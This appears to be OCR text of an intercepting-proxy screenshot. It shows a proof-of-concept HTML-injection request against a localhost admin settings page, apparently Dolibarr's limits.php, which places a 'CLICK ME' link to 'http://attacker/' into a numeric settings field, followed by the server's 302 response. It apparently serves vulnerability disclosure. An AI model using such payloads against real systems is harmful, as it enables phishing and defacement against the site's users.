 Request
Pretty Raw Hex \n
1 POST /admin/limits.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:65.0) Gecko/20100101
Firefox/65.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost/admin/limits.php?action=edit
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 201
10 Connection: close
11 Cookie: PHPSESSID=2je0gk5e7d8gng0dil2osn68l7;
DOLSESSID_bcf5d5f31cc8536c9caccb10cf4a5167=1q09og2s1j9p2n0m88sbghbf24
12 Upgrade-Insecure-Requests: 1
13
14 token=0737ee8b2e4843b5b24234950ab755201e549ffa&action=update&MAIN_MAX_DECIMALS_UNIT=5
&MAIN_MAX_DECIMALS_TOT=<A%20HREF="http://attacker/">CLICK%20ME</A>&
MAIN_MAX_DECIMALS_SHOWN=8&MAIN_ROUNDING_RULE_TOT=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sat, 01 Jan 2022 20:55:02 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: /admin/limits.php?mainmenu=home&leftmenu=setup
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
INSPECTOR